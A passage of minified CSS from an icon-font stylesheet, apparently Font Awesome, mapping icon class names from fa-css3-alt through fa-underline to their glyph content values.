fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-directions:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-polygon:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-excel:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-pdf:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-signature:before{content:""}.fa-file-upload:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flask:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flushed:before{content:""}.fa-fly:before{content:""}.fa-folder:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-frog:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-gamepad:before{content:""}.fa-gas-pump:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gifts:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glasses:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hamsa:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-virus:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heartbeat:before{content:""}.fa-helicopter:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-puck:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-hooli:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house-damage:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-key:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kiwi-bird:before{content:""}.fa-korvue:before{content:""}.fa-landmark:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa-laravel:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-leaf:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-lightbulb:before{content:""}.fa-line:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location-arrow:before{content:""}.fa-lock:before{content:""}.fa-lock-open:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-low-vision:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcdn:before{content:""}.fa-mdb:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:""}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{content:""}.fa-microphone-slash:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-square:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mouse:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mug-hot:before{content:""}.fa-music:before{content:""}.fa-napster:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{content:""}.fa-pallet:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-parking:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-ruler:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-print:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-rainbow:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salesforce:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-save:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shower:before{content:""}.fa-shuttle-van:before{content:""}.fa-sign:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-sketch:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowman:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-speakap:before{content:""}.fa-speaker-deck:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spinner:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-staylinked:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablets:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-low:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-terminal:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-light:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-tree:before{content:""}.fa-trello:before{content:""}.fa-trophy:before{content:""}.fa-truck:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-tv:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{c